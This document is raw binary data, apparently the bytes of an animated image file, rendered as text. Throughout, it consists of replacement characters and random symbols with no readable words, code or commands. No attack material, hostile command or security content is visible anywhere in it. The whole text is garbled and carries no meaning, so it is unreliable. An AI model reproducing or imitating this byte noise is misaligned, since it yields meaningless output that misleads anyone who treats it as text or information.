�OM���o�����љ��{��A��;r0�~���s��T�E��8F�Õƚ�ٴ�t\gi�L�`��	��@��f��8�Z��}�e[�F{Xt�e�XlE;u%˭�
�6E���*y"Af��yqJPL璗vm/�G��y�Q��
�/ Z}j`��e�i��_�e\����p�
�)�ջ�۩񴺻j����
��j��Êwkt��/Ք�Д�T�KY��DDfU>�]����]�V�E�6m�ڍ�,PW��m�l�鶪\)��&a�d�EXKfV5e��}�UT���y���ʳ���|�,�lk��>�x��b1�_�U��e�Ŋ��z��5��Q�	���������E����Ea^UaFZ�U\'5���_r�#��?Ơ�U�<�l�q�E�Y�l�b�͆��_��vEȿ'�����W:���u'1���(���oڼ]-\b�dd�6�z���!��$��
mF�����\�x��ї�/�S4Mc�`���ۿ��$?ɠ�)��`��D-]�g����W�GX�$���_P&e:���(�)�(�^�Ҕ��b}���g2g��tM4=�K�h�tc���B�ɱ#��]֖�d�>�d~�U^�_�]c��k�pH80�7V�ٮ��z�%F���YX��U36V��8}�[L0��\��a���}���id��[�n�ea�%��Eڿ�R�<�`"�Nŝܮ��M��E�6�ك-��la���Q�f�s]'�d�G�<��m�M�ٱ��/�Yze���W�\��`��aq�̫B�ry�[�������yM�H�Àƨ����uO�lch��ٝ+�Y��hx�N�|�|M�^ٚ��/}d�ܨ2&�A�a�M��4�7 !� � ,'   � �	H����*\Ȱ�Ç#J�H�b�Wt!ze��Ǐ C�I��;���h��%cʜI��M/^���G��96-y�I��ѣH�A�e�J���x23+�իX�Jtc0ƣ����K6+�����QTG^�ʝK�$:��z����r�"�L��»�Z�t���:��0eʰ��u�%�����N��Mg	�Ө�rnt����Ry�6��M�۸er���/\�!��/̔)��[���K�E ���Μ�.���I���?1_T�����{��G�O��}��^w��R����p߀�����1։� ��3V(^~����g�y�`i�Ԋ�$�v�?q�Ã�2O,<�� F2�!%�xډ�rF,�#�/��mox�R):6iY>�t�@~D�@�@�Ce���sI#�u�EB�ЦC=���9`�Y�2p	�<��N91	�<�g	�	e[B �$�0^P��A��6��q�A7x���D ����9Y�Q�@��5�?����@(=�Ӗ���L��Z�ZD�E��e(b�_���:�S�4��j�C�#���!�4N(�OU�YmA�x��@�\��C�2�d0Px����7q�	Ձ K�»C���ZD%�&,�A�2ԋ�(N��E�R�B��B<���/C���W���	���,��L=���,d��������˷�s�@3DĪ����T뼴@�4������ U�Ll��̴���;PMB�$^�{��%��q5v����K�	1t\�F`@EWy�޾�|f��%q��g\��D43~-�j�@��9�.WT��)2��P棇�^?Dd��^a�)`��FL�K����Gu��D/�{]����	Fs'�8���s_j��<�Al�OǓ��2�'{q�����,7�@:M���3�ж�?�9��jQ@Ɓ�G)!Ȳ"�(�����GA�e�J>�\�&:����������Df=�
�C�ȇl3t���$/��j��D��a�@|�����0�G.ń�� =�[&C�L��J·�R��] �ʨ12�o\ld���8n,���H����� I�B�L�"��F:򑐌�$'I�JZ�̤&7��Nz��(GI�R��L�*W��V�򕰌�,gI�Z��̥.w��^����0�I�b��L�2���f:�Ќ�4�I�jZ��̦6���nz���8�I�r���L�:���v�����<�I�z���̧>����~�� �@JЂ��M�B�І:����D'JъZ��ͨF7�юz�� �H&��C'A�2����b /=HJ�C$n�)Ahj҂䁕� �.h1ԡ~�HHKc��c4��iA�����A�-Q��U��$�A�jRu��]좤�8T���Hխl��Q�ZT��5�1�X��׽n��d-�Y��֨���ه#����fի� B����&5���,YwQV��u���SG
W��!�p H�ʄ�~�,`5��]�$㳷=�.Ԫִ���m�k\Oˋu�9- [�W�����kRK[�z6�/��o�
����-�p��\���Q�l�D�1W Ν�d�\�F���,g?k[��⬢ծ@J�����=�y�K^W��[�/I.kY�z�����K��d<��i�h|`�Ju��H���+�3w� ��A\Ka
ӕ��ݯg��a;�U�)x<�/X�Gf��K׎�X O��t+{������0���[¶��$.�xQ|dڕ ^H�[*K�����,��[��M=,i�,�$Y�+.s���5����+us,�ۚ��sI��g=�l%��S�i3�	؃rՁ�A$�6�@N-X��  	c�����!2��@�=�Z���qe�Z]���T�;�I��zFl�ɛd#3�j��?��t��FHI`l������]�d[ x�H���>�Z (��!�m������e�z�}�C��G*
B�W���a5�i�z:!i]�@��j���;��=ko��#a�}�V�JD��/-6pom�|��8��+|YCS��_�s��jZ$s��JNȷ?��u#�7���]r����ȋ�:W{�Lg��7����j@�?���!�^e�G�!�7��ִ��kq����t�r������G���
�t\ N�:�ˊ��:��.?�}n�w�!�vsR����z���H�]�/d�W'ȷr������g�y����G�~u�zd����R�n�p{V�5�#��w��9ǹ�G�m��/`��?^0th�5�GOD� ��W"��),�}�P�����eol��{|P���� w!Y����� w����`�7r��q�fz3%tWd�6m}'n5wn��w�}�G�'|�T�oB��|�v�fv(s�}۶f s��WbEo��y��`Fd|fm�'h~�m��
�v���0�}�y��t�x�g/psgGz7H
��@sf�m3Vs=�7��'8~hi�FZ���q�
� ���[XrP�4�{�s�fr�Y��}�y�YG��m/ }��An��7��wj��_�4X��؁Af��z��o���tPu�G���xE8�����}����p`wjix��V��n�gn�����el@Z�Ɓw�wz8m
��f~	���H�r�s�7w�Hj�G�Aږ��B��0VdՌ#ws�xs�80jJxw'h��
a��ǂ�����u"�~_(���3���w��&Y�(�xc��<xvuf�6�zIWp��X���;	n����0�R��c:��-%w��	q e�
ixk�ax7��Wg��h�&^��G'���Fz���=k�`��
-�o-H���UA v��/��e����a�~����\��Y��u!A�XdLHm �`�̷q���N�ˆ���/�]i�J�RBY�K��LgpjV�"cx ��p��W�&�d�U�Y��nPu ��o_	�6qF����Wv�	k�X��|Q��
����	Ay�|7�TiT�f����d�Ir��FeW�}9��@���_flh���i`�搛I�	sr9Pk붅�ǖ�� ��goG_�W0c�Ń�i�&������Y�|+�R��
��f�∙bI�7�z�ّ�Z�w͘��x/�qp2�fY7ky�\7v&������XjluE�H�#��%I����b��zy�w0� �6X]9�[8�dzm^(e��ql ���%�Z��{e�	��d��*�s��	����1՛�֗/ {.y�h7皴X7wW[��ʩTj�3'�	qv��cdE�Z� 6��%&�z���9�$������gl˶M���=٫�� �biv�
�Uj�k&��F�9��ઙ�mtz���z��iHFme��J���~`��vX�Q���ɤM�|w
_��f]h�!s�%��
o|�g��Pxlf�jj��%%ǁ�p��j���w��q�ʑL��YU�pU��M v�����xw)Xn�ʥ"������|��
x�>��/��]{�
*��ЭzVȖǰn��g��w�Z��vo:�S���L��k}pV�;�Q7�����8��ŤzYP�S��&�0�K�x6����p0�@h�����Iq�b{�VU��j���S4Ŷ��_��Zy����=o��r�3w�={�h�Q�o��f�� ���A�V�{a�2�wLX^�:�k�6u>zfY|�9`����=���+/�rq�O�>˞Sʺ���x�f��WdUv��Y:�K���pUC���9��hk��~�����{5����,�n���՗����8���e�|<��|�X���~ۉ� lG��x�6�`k6�Fq���
��ʓć��4\��U��qJ�{r�yF��TZ��w[�m0TH�}��'��i�V{٥���X����S��|����m�����!�ᛖhvX�>z{���ØZ� +z��pigdM�~7XUUsa������K� ��Qs�
osY=<y\�Y�5�#aki(��k��T����Y��&Zi�VRş���h����tU�� ���0U��6�� P���z�.y�F�el��G�����\E��k��Bc� �����u���Yeb@6Z#���t�`K8�*\�ѝZܿ��.̰���-�,����]О��ܧ�ʯ����Їk	(]
��ۜ���h}�rI{e;֍\�lA�g	p�~�`)��{���j�������u���1��K�v��q��SVa��s�_�`�E`I��3���'�A�ɒ�X4��G	z�gFk������T���뺭e����a;�]����v�㪠HG�E��a��g��Xe3��Vb���냅�Ӝ�nF]�J���[���hU�7�ǐZ�FA�	SK����ٚ���Il�F%Z����ڳRj�'p
gXf{���x�`�XyX�P]x�|��6��Al6a9e��?=�̭�:=ͱu}-��s�a�b���s]�O�]�$Q��������q��\5����i�g�ф�s\��!�֬�eݕ��v��X��L��t�m�#�ަ��a=s���cW��mh�m�kmes�aم���g���5y�3�����]�jTƍ�=�?�����f���������V[��ݒV�U5�(=���qrf���&������-�.݊-V�gݸ��u&����)�����9�W(����������N���6ݙl�!M��f��(t����+[����Щ��3��S������,��v�A�ᔍ�����a.�G�>��������ǭ�h���������l��B��m�����
��	�3��O��R��Hu�ׅlG���5S��X�I���b��L��M��[�M���66�rF���?��3�0*����!֚}�n�M��.e5FWn�cFb̆g�Ő�M !� � ,(   � �	H����*\Ȱ�Ç#J�H��?/1���"P�ŏ C�I��I����A�@���0cʜI�f��Х� �͟@�
�0e#VD�*]���W:��iJ��ժ|=�rJ����K����FE8+���p��M�.�]���j�K� ���
�T�>Pp��k�._������I"�	k�,�?P����":����̺�I;����N�������^�o����ȵ�� ���ǅ翬^��!P����9��."��-#�?��':�d_���Y�����ore�tz�ߟ}s��A6�=�ؓW'������߃��qW��5�@���jS�ᇚ-�d�2�]3�,#���t�⌄���]�Z�u�@l���8i �84&)�/\��X^^L�@�Ā�@x�E�V���cy1_}8����e�t�-a�?d�cǔ`�i�n���#v��h�� DLҐ�0��[���InD��A?nbP'.$����)#��!i�U:��8-�y�9��fʛW��+Ex��J:YT3�A�u7�=H����A�K�yM��f��,v��P���@���K�rF�\�Ϗ����,�$�WYd�A����)0I�9E�k0D���, Q
N,�C��+P�M�1H�#M,�"��* ��(K�B��rD��r�?Y2B�d��<432��l�A4I����?����8�T��!�LBfTЪ��2K��L%�`�.��@Eʵ�2gpsC��P�����އ���"��2AV����Ā$�\�S+�`����3��N�Q0�:�t$�
�����9s���eU������/����4�;a�A��>9��sM�@^ܜ����/C�U����e���<��w�����?ׄ\�P��<O����k�K?��Ͼ��>�[D�?C��+��������E�X�݇ ��h�����K�U�"�w���ɠ�¡�lmM"Ԗ&q;���F49^(1_`��8��I �����@���H�"�HL����&:�P���H�*Z�X̢���.z�`��H�2��hL����6��p���H�:��x̣���>��� I�B�L�"��F:򑐌�$'I�JZ�̤&7��Nz��(GI�R��L�*W��V�򕰌�,gI�Z��̥.w��^����0�I�b��L�2���f:�Ќ�4�I�jZ��̦6�� XT�?	�E"΅�ӛ���?Թ�x3�@�?�)�c���g^����q�CZZD�h�<�iO�4���T��Њ�âAgEZx��(B��x
d�	�GJQ��q"$U(F/jЋfԦ8=�AC�ӏT����HG
NXس�(��?���
$R�'�1 ,q�2�)F	�Q�zu�=��P���¬�T�7aaTt&����@��T#bU�7��MqZS����]�X���d�3�H�?�Ʈ���|k]�J���Gvſ�ՠY��]u�U�~��UlB�Z��u�m5�;[�R�������?ܱ��V�8��L����5���a���]�¹F=�cKJ۷�ֺ���?�QY��5�-AkZܿz��=+k��ض5�蜭d�[]�V����`hbQ�j����kq�;ֳ.װ�e�{��VrV׶,u�}sQ
�V��ox7���קN�:�k��ձ�-'JW���j��] W�J���� �:+T�6����t�`�F��qŭ��{XP���.(0�����-H�)����{�r���� -d��P`�.B�kZ{�Y {�E>�|����e�l�a�u�~q~�� ���������P��I�D����d��A@Mi
��&��2��a��h���Ȥ�zc������?&k@z p�KZ����J�pncl0���t�-=U���uAtam�&{PA�`�ȴ�����g���� 53
�1�y7Dܘ�vq���s��d����R��M�u��k�D9$�gs���Ow��0�����Ә�8}R钗��`�մH��a{����K���e+� ]�2A0�*�"�Q����X[�x����P�:���@Pဍ�8��uC0���,w,�U<�#��FxA���H;"X�7_ ��@�뮻A��O�c[�׾xL�zi����Nw��7 􇤢���@����P���ȯ�]q�/��5�����Sx�n���u-q�|�����J���m߶�O�Q�����~P�7�I/o�u�끨���>@��>�#C�0N{B��s������+u�������z�S7w$wGAe�����]_�j������{�P�R`o�FV�^ul�whfzLV~�k��zنfk�p�FNƷi�q{J'�w�Wt�t!T �q��qv|·��x�g�n<W^^�r�o0Gv-6s��}jG��{��x/�Vt��N{gx�e��m�+��w 薂Ɨ
`Q/p��w{|�F�g\�u�mb�X*fhG&(��vf'x�:�v��ݶV�`�&��qZ�X\H\�ĂBE}������V�b��H�� �R�fj��y/�P�PEU��G�2G_��dI�v�W�����m�W�x!��2����C�2�lk�f���WUn*ǆ7m����U}'u]F�d{hp�7@g�F����ڨ�[XW�h���P~�7��f4h����E�X��j�x�ӵVfg[����ׇ�Ԍ�؋�Ď��v$�u�7b	ER$�"�;5i`7�$G��m5�f��f��نy�j I�p��	Yl2w[�Xz��v� }x�wI���~�P�m%�MGi*�A�AuP �O�G���p���uYGiӸfcIi�`mjfu�$��/�r���F[0�}
{�u������؀Nv�O7jW!��Nq�8R5�Wn6�:�s/@���ŕ4iS���;go�b�R7��ٶ�0R�\�t~��M1wR�5{8��$tj�p�9�H釔�e|I��x��k�xV�����~�Q�qj9�f��k�֏d\l��P`|�7VGe�&��z���F�Yw�mEk��H	�p���\�`u槂���q ��m�UP��A	���Q�)Z���k(��F� 9�y�
a|ҷP�syXpJVs愁� ]�N]i�_&um��9j�IӨ�a裐)��V�P�e�ީ�!{і�%�1���{fR�9pX�����`s6j�x�5��ǟ�x�#�{�BZ{�n?e�V�ns����9����f�E�,V��v@9���w����,��w!��͵�u�֠q�\q��;W�H�gq R��k<z~-g��hd����l�9jPJ�X��lu�G�K�OT�m�v�koz���B����E
{��
��x��nF-��e*]���*�����`2�,�v�I�䛿�m&i�ٶ~���>�N�{@
ym�Qy*g熧Mfٙ�`%`�Y���ב�[&�O�p����׶V9i�T��(���~�q~@�	���)���xQ��aX��7�;f]�y1�VǏ��5��Q`ep�cz��w�pΕ�b�(j�z� ת��M����y���h�X���c�9Wn8��֑�Q� T	�j�z��xP?���_?h��
{Zg���kk bʩ�Pn��N����peG_���J���V[}p��Ł�DV{{W��6���w���yq5��W���~TF��ESq��#�kg���W�R;*�{fa�qp���`��/V�k�!(Osg���e��� t=�e��E�\�Ė� N�KxN�'��H����VQEJ�Z��g�ۣ~EPm�S��g]�hP��'ZvI���A�ũia��X�v�9��Ъ�˻�� �jm�;���������{�()n�	�,jf�k�i��Q��OT�bKt���xv�ح^��KN&�r jb�xxnl�i�����K�j[j��Z�z�f��m�[�9���� ��qu��)aig���iW�?\�i��¹i/��pw����ǲ��S
��|����k��DPQ,k{��`j��fј�Ev��8lzɻv��}29�mL~�����beljeh�՘xp���\=jm�/�W5��V�� ��{ y֑�_}��ix~0���߈�:|��} e����`���`���!�;vV^����[.}�lt�L����fj�_q�=�!���f}P���\��V~P��
�4Ɓ:z���fb��͌e��!�������>��й�Ϩ�M� �n�(�fI�"\���E���@��C�^���X��^�4�vI�ʌ��8O���za��ǜ�9b]W��$�������_�W��QV=6�h�`��o��`.���}+z�1A�a�"�Z�U����#�n�&�w�3���`&V�E���'f���>�A��L�^d�����e�+��\:�_��;T�P���5}kEd�T�-f�Kj]��葢�Ԑ]ԥ����1�jR]��m�U��ә� F`�Z�X�ŀ
ɿܪ��m���Ty�m�m;��ѽ͏x�����Uڹ���a�%X�UX��^�����6��4�Ò���'��+� �ݝ�u^{��z�� �ZǍ�?F�u(�CX�օd�M������=Pˊ�6�᯻�����^��˭�/����1����~mca�^�����߭U�=\�e�"��	Nb�&d-O:��x�7o$ݙ�M��}c��z�Q~e��=V�t��eC���[Wo3�a�6��ޝ�^����m�A�\o�c ��
��e,�o��41��x��Y`���J�}�^���)րۚ�A�Sn�.�1;⺻��]�!��9-��VDR�x�m�o���倫�?�r�%��{?Q~������U�q|M��5⦻�
nX��r�����
��N�6Fc���"U�CUV5���M]C !� � ,L  �  � �	H����*\Ȱ�Ç#J�HЗ���(j�ȱ�Ǐ C&D��_'1D�\ɲ�ː��h��˛8s�d��_�<*v
J��A���td��ӧ+c���S�0d j��աR{��"׵�Y��b�����Fp�hAt��N�I8˷/O�_�����"-�2�!��#{|ۨS��s=�@P��Ϡ�K�K`,_
����Ŏ/�z8������������I��M�,�x�|�CL0,AD�<yQ ���������-��p+/�גW`���?���x�3}���Ξ}{���dp���D��r���`�!�b�tP�I�< ��:����S`<y��4���A���(��?hB�/�C�E�p�@�#̃���t)����h$H�t�?I�h�@Eps�t��gd��\�4g
$����Ć\t�Q@
��U�@|@�E�t:DD��E��Qt�"�U�YHkt F��܉�/�yX�u@���vR�T�9�AzjjG��@��q���^�Ҹ ��LB�!魷ʑ��� �n�&�0Y@)k<*+-C�By�/\d9m�Yu�@�r���y���?��(���@�t��?vd�.�\v��?dpWD��z/��5[�X'��J� ��hK�jO˽�q�z�X��@���W�@�I
B5Y��Y�a�/���? �՝׌(om���!Dl�C��A�k��I��7����^�j=��OI,�֯���@�
d0ٞ�B�
.�mj�r'���!@ݞ
��4��
�4�tbA]�������ww�9�\|;��ggP�哦�E�s�e�
-z��n*���:�N|�:�`�n��EI��������/���o���'����7����G/���Wo���g����w�����/���o��觯��������/����o����������� � H���L���:����'H�
Z��̠7��z�� �GH����(L�
W�����0��gH����8̡w�����@���H�"�HL����&:�P���H�*Z������t�]��6`Z�d�,���.f� �H �(�>�q���6@��~4 �H@�����?t�4r�s|����� ��� IHNn����@8yE�bh\c��J����#"�W�Bd��(HC�r }Ld"�!�a�┻�E�SI^$�����?f�GX�w��-�K[����&1�Y�a�s��Hg:w��T���t%/}��w�$�6E���M����$�:�NT�"�#{�H�84!���Onv����@�9N��"�Mg2�iP��󤪤#3_)�y�c �h\7���QZ���$eG�ѐ�s�%M,��N0����c<��D��)�lY�}Ҵ�ͩ8��c3��LFP�̅U�^|�+�*�y�Un���L�Yլjt����G}JR�
�GU%R[�T�6U����b�f՚�R�6'N��`�ԫ|jIѸ����j]*,��Ųm�W%]�:Y���y5&_ىJ���L*Cט�����|kT)⇄82"�� A^��nS!dT����0����jk7J݂Ђ-�)Ij��
V�}$p��f*v�0�(�F��w ǵ�r��Ŀ�67�
T�A���tS�K�� �*$B��V�lB�YXѲw τ*|A�ܚ8���b�2�%���?��&ıэ�?�G�^����gl��!�x��H��׋�ekh�k��vd�-H�W����=�=�t�
��!<��VCrJۢr���<�`���R��o��z|����yANl�-d^�G��c��� 6榀m��="�'�AB۠U�ʤ�o���� Y��?���A���� ^�Hh�@;��x�t�G<N"�nAz�����>�@ȋᅞw�rT+{Y:^7��mu�1-����A�rY�h�#/�@�QA�aSU /(�?i�TZ"��f����Fٰ���ph�ܗ����@�L�{d��/+�VC���8A���.���j�e��Y#�m�Q��R:��u-=�,�qw� �b�k,f�Xy }���hyD|P�i!c��!Ҡ�r*��ڻ~������ۜ���<gO��^�XG����F��v�X� g�C-]�q���/�;�éF2������+�R��v�Q���/-�7��p���	��E���xA��Ll���t���Bd$�w��|�އ�F�v��2O��?ϵn���^��9B�{D�
�<�n�0�Հ|��!�M����D��J��Ƴ��]���7���G���E槿��J���8�Q�cGd�D6�X���8�:�}��vy�p"Q~��HKvxw��t�b���t���j����gy�F�~%s�Us�{�'M�p�km��_�N=���\��s��� �K��K�@d�0f�|A�K�'��}(HG�vX�W�Qu�z�e�b�d_؀!�÷%�����H��j��z�DF�d#(MHfm!L`�S�x	��UX��sw�VÕL��h�h��h_��WJ-�u�]��]C�w�gSC�uQo��lAV�j�d���,�sab����dZ��\�dzwc�j�c��t�K"�[���)5Xl$e��^�Xt1~#���Ńqf�؃
A�X���X"�d�gC�Ḅ��-gd��rAV��Y)%��6e�e��e~�8��z�e����(�:E`8(�����vm�%���Ɗ���e�	���k�T�:�QP��xזE�6��tj� �ŀ��������z{ �7�H�Dc�X�q�nlHk��8��URpVpR�TX�I=�
08�ay6�bj�z�6m^&P��W"ȓ�v���M�dzC]Exx(x4l���th�VVe��}��X�hn�p }�~��~}T��l��Z�\�&��h	�b�XU��f���O `�u�z^|ؔ����R�9�:��\(�q\�:�\a��i�y�g����Єܴ���I�9HwG6�U<�cu(j�w԰���b���E��r$���R����e�0׀}�j��F�)��Wy��I(s�l�	���K/М7Y�"�O͆��D{;�gt^�����I����g��YMV�J�㥄����yƉY^��C�w�ESExp
Ɵ��!I�Qߵ�fGV��P
jH5�๊Q\�5��(p��j���Jh]�����z�Gd�����HӧcHHFx�g���gqƐ+՚9��(tq\/@y��bi����.�y<�Hd���r����N�ƚ*ؠ.�t�K���� v�����'�&n@hH|��8�et�
�P�(�:e�����d�V�`�����J��b����I)a6Ʃy�HԠ#%��I�{�֝�7jhZ�6q���H�p*qt�N�	xā7فܺ�ު��ڭ�jR�Z㪔�6�ѕH|�S� ��F��eg����ix2�d���ů�D�1i�t� GUpɍ�y��c�r9���*L{5P�d؇[	zRR�s��m�v�^�H]����z�r�TW+*Yl�O�Gx���Q��S�va�'��[w�{�'���b8N�ǡ�٤FY#�wV%H��SVr�S�R�P�&s8�R�Xv��,Qq���G��U�D�O�X@�GWYYPz��:K��5�
�T ����Ā
�|aٶ/���ŲJr���T�Oj�u�TY�%[_�Snv���7�"���h��"1�!�������r{�r�M6Kxx��u{������Y�!a���+�yi�:�Z�k�4�f���x+P!5R|���_�E��x�[�@��k��ẓ{�6�����������ٹ{[[���6Xj������b������6�8����`����y�N��d�4�gI+��;䋃#ʰ 7��Ou�M7�=5[�L�Fs)��w�ZE��������T��;���O[��KP����ǘ�������a����l�����k�U5Ķ�Lfb�J�]�a-��a����Y����ݸf܈��4�FY�ˮl{O��tF�F��P�������lPe�R�ųG���XnF!�j<Q
ņ,�����Xk��ULU[�[_M��Z�I�l�,���ƟL��TY����˳���: !� � ,'   � �	H����*\Ȱ�Ç#J�H��At��Y�ȱ�Ǐ C���_#D#S�\ɲ�ˉ��s�D�˛8s���p��<<�
Jd>{E�*]ʔ �q@�J�J�%���"�Ԩ��`Êeh�V{�Ҏ]�v,�\7u�کS��x�����������È�z)���㕈:	�,Q�$<�̙���f�vm�c��ΨS/�:�@�6��RM�������:%��ߛ���6���"��Rμ�_�^̒vn���ZP�i���/�c ����\O�����}�v������iVϿ�..���!Y'(���5Xtb���x�!Yv��'�|v�T<҈�$��(E�]�0O��(cRu�!�7�2ی<
�Av��A���vLG�,�b�4���T���1��A�\n�!A1�PЗ]�i�9X�8Puf�9�{nƹ�4��igD;ީ�D[��矀*蠄j衈&�袌6�裐F*餔Vj饘f�馜v�駠�*ꨤ�jꩨ��ꪬ��꫰��*무�j뭸�뮼����+��k��&���6���F+���Vk���f����v�����+��k�覫������+���k�������� ,��l��'���7���G,��Wl��g���w��� �,��$�l��(����,����0�,��4�l��8���<����@-��Dm��H'���L3��?��KA�$�OհtL[g=�/����l �h����l-�m+�R�̢]�Ud�c��e��wA���@�	4u��buB�$��Bi����z��7CWѢKԻ�rAV/�O���k�E^���K~�ޯSNK�מ�?�s��o�Bz��B�#��n��z�}���n��o.����>�V�2���-j���-�@ǳ���>���|��S�9�S~5,U�n�>��?�T5>ב�n�K�)�7��Os��t�]$�ɀE�v�cX/k����N��!�cAІ��I΁�����5�Y�m۝sx�Ѕpt�
��ɕ�l-\�
����"�ӓ�Ԓ��ct�~:��@>�=�QS�sH
]���)�u�{^�8�Jт7��爸��0����8��)1�*�����~T�������y���B����� ~��҇��"l��@@�OnR ��K^�IQVu~�����=��3��ޡɁ|��<�?��F2�n�"���,6�^ģB��|�	�4�9ʄ���(7�T�qeA^PN�`m-yA8��a��!C��?����`��+I�ԗ�H*D��q
�|P���9E�i���{�ָI�%��L�%��Qfs����*��ΡӜy�?pґh�|(�/#�8� ���,׷����AAJR�8������C:6stv��b�=�4��$%�����T��$�Li
O�<M�\�FD�I��.r� *���cJ0j��`��bM�Dl	2�����\*Chz���s �Lk%	b�ιt����@ީ���� j@`I�[⭡�%D+�؎�Ӑ6�,#�6h�x�-�ꐕrR � �C? �"���`LA��2%��@m�ӄ����])�JIm�b��4����q^���?�H�qT�^4�`�T?(W"+�7��׆8W�0E�uSB�������7���!jX�@W���>���DE*�z���y�D��L:�m���4���bөᝦ�dj�W����Z��V��5����(p�֞���D�x�J㝍(h�$[���x������������_\,*ê�	���>f[h)��ؗ\u���[��HO-��	�lpj������ ��G�:Q��Q�t&o�U<�ٝ��CJ�;����`�Z� �X��z!~�3�+�������<p^���� �ugy�����lE�^�M�s}˶���m�E�:NS����ެNSԇ�5��s��[8
4ښ'H�%;�^�螤7�вU�{ ��7C�����`{��;"׌m�Q�=������ȹ;Rk�@p���kA�} $���J�#B�\�ϛ��8M.��r�l�2HG�xqֆfAv����ǩ/^�l\��^�#z珨��f�3D��K�| �&H��_e*������i��M:����Ys��J����U�ss�a7���Kby��g��	Z�5�yA�s�:��s��o��Ղ4��3��K=�n^��l�$��,����ENZ�u�����S'�������������=���}#��[�V;��^H1�5�����3������د}�E4׼W&��e(CeK�ϲl�Wz��JL���Xk(@M�Co�7;���&X��C��pѴ�pa^�f��t�vE�VZ�V�7SW�W��_WhL�~d�{]�7�g7�'J��S:�W�p�h/�L�VQ,�v��L��v1}���gHw}��M�t��i�r\���kcL���1|v��NUP4gM@�x�e#�Pf�g�l�c�pdQrTX��6]Ԁqa�$g��N��F'i{d�D��g؁|5��W8D�G�TN6`)�{{�S	QMj�Td���WQ�H
Bk�QDx5F8SYS?�a��V�ܤYQC��Vjs����R8TY7v�r�C��e:5L�cA�&5̄E��[�um���6x��}��0�ň�W\���G�'\'>H4��a8��!y+փ��|YtU�7c�n���P��9^�\�g2�Pq HEZ)F~��l	���u��}�S�HF%L��a6NX���ScX;�Q��C�f?��[$u}��YִV�qa��M�p��V�6CFu	�b	A��{����@��D��a��M��r URW�F=G�C=�HЇX���(�wj����RG� �w�HEmuH(��q�n{wl`�^o~���B`0if�m�G��0;aXI�@=r�HtXG��yx�C�[�'J��}����N���6/u���4����
�8I{I8*�wh��G��P�<�7��
�N�Sn"8��h!U;R9%I=wpS�s<Dm�}�h�_��J��dy�uj� L&E�'vy]���
�VUS����7���G5�8�Ƙ6 �:P��Sv �8p��VE�����v
qE�IUM�@��M~ L��[��XZ�5<�j���0�e��c�ȟ(�]�
��Vf9��Z|����t|`b{��#f�T?��s;�iȝ�)f�T�4`�wR�Vsܴ�f�� S�'�@VC��M���9I�\8H�Nu�EV��X{pO�gb��tAIiN s�)N�4b�Uio��|9t�XՙqE��Q�RK8���}��UL��g�Y�(p{9��YG��]fK�����Gu��xOECrXQVd_��H���dw��I��lsR���5} e���8��){w~��flNA9���o6�'Jp�`��%5Ҧi�ՙ�h�_cs@I�D���`����TCP�f���:Z4DF	9s*�慀98�S %|�eb�d;� |��R%�l��Lc��U#���bIa�H������c����_E�I]��85��~��c�	z@�~&�A;�C���dbh��J��X�7�IA|��r�T;BVP��,��
�H���z��*u���Zd�jS���pS�V٪6��qs�%X9z[a�Է}�+Ę�Q�y6ɷ
C=�ؤ��$�mT�_E��U-J�Ei����Y(�9D�&H��{KD��'�FM����[�;���J�[�˶	AQ���O�kG~w�q���xk�L�K�a��>��F��F�HE �v�gf t�"~#�Q�����a�#a��K���	$H�[;Wvo�z��p?�U;��!U������a[D�;8�ßɻ7FD�f亃D;�˕f����|1���Wq�J�ۋ��N��8>�3�����i��:f�B��4D��A	Hmx�-���Ldqk8��%X�'|{�����>�sB�DQ�9�GE$�Զ�,����
�=F����H|�~��{�>:P����C61|;md�gûeX�;\,u���kp����h��B+�@��>	�@Q<�1l�4\Ã����f<�)f�LFv���[8�[DM��P�B쁊=vܸ��L����!U!�"��(d�K+�w����a�ɪ�>�������e]��<�p��� +�,��J$e�̎��m<�|�D�$HuQ�k�t��+�B��916E\�����C�K̴���:S�\)��jf���aa�%�6���o�,��sF����WM�s2I^\T�!��J�<���ϋ���F�7U�!�Bqh��	4�KԺ�K��l�g�� !� � ,'   � �	H����*\Ȱ�Ç#J�H��A{��M�ȱ�Ǐ C��1߻��\ɲ�˗0%�h��&_���K�OC̟@�
���?��6��k`�R�J��U�5����i�@��\K��X^~2˶�۠v"Pp��ۻx�>섨�?����L��A�'�vZKP��ǐ�ݰ���F����g�]7Q��a`��?�^r39�V��T3�@���ź�o�\���APq�K	'p���У#��+����$��Ι���J�/AAO5�L��BT��GG��^�Nv�"Ќ����G�?����w�V�t�@������t�,t�׈vv��,gDPZ�䂇(ꕚ)t�0��⌄��A\ G㎑!pF��ne@\A8�$[B���p���T
�$�#��UvI�/
x!�	��1͒�?\a�p��/S��e�x��#��ܙ� �蠄jX��&�袌6�裐F*餔Vj饘f�馜v�駠�*ꨤ�jꩨ��ꪬ��꫰��*무�j뭸�뮼����+��k��&���6���F+���Vk���f����v�����+��k�覫������+���k�������� ,��l��'���7���G,��Wl��g���w��� �,��$�l��(����,����0�,��4�l��8���<����@-��Dm��H'���L7���PG-��TWm��XgK��#�#�ְ���o��@F��.�=�!�/-��-PeI���wߕ��wۺ����	���@���v�zG.xqS��ހ�����MP�^��ڨ�=��IM�yA�K�w�g^�Q�Ӣ�.���9A��x�ƪ����޺�~�7��g��QG�b����{��=�?	|����o���_��Q�?���zG�>��c�=��K����}���>��
+}�[�h7?�Is�������O�ۅ����w��?�᪵-�ɣ��7�ɽ�y�����g�n/��E2t�v�s�cU���'��$�8�k��^'?�M�ԝu��n���}׿�OU�c��x�$��uJlaR��<(RP{S�_�x�m�s=����>Ư�|d �H7�o��������nk��bA>��>,<W����	��Cv�Ɂ�M$�����A�P�1�@��JJ� �9��2G�W
�j�%.��	�"����wxŷ��b�B��5�#��A�1��� �,�@�n*s��<eA�aNew�#<�·�҂�l�?>��=�L/)�@�Ԁ
~����dA(��TXS ��s�Z�$n� "�g��qP�Z�b�$)?s
i�7"Ύ�� *��@ډ�w�t�2=�ڶ6�}���xiBbغ^��(EH�ؖ7�G �y(A��5�����I�cz5�rTd��߉��L�@R�ͩv��i�G� �u���4%�����5�D&�t�S��q�����BPp/`�G(��	f����8G�Q���ڹ�nJ��mB�)�L
� }�fL��W��ȳ�9f`�j���Bޱ�B䰮#�J���ìú��}�]�"Zř��
���^*Ty�4�y�<�ʏ����'��L��5!�d�1@S�W�	y�x �譐��m-APJ���Rm���F;
7�χ�dB�@ZuF��
��[�R��6���i_���s*)������k�`�A�VU����Ė+b�л֙�Ҹ�p�?�+�Rp����"=�Y�f�r-)�
�łX��{�i[��W��ͭ漪;
